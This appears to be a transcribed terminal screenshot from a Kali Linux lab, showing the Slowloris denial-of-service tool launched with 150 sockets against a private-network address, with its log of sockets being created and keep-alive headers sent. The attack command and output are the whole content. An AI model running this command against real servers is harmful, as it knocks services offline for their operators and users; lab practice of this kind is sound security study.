 ┌──(kali㉿kali)-[~/slowloris]
└─$ python3 slowloris.py 192.168.50.101 -s 150
[13-10-2025 12:26:04] Attacking 192.168.50.101 with 150 sockets.
[13-10-2025 12:26:04] Creating sockets...
[13-10-2025 12:26:08] Sending keep-alive headers...
[13-10-2025 12:26:08] Socket count: 150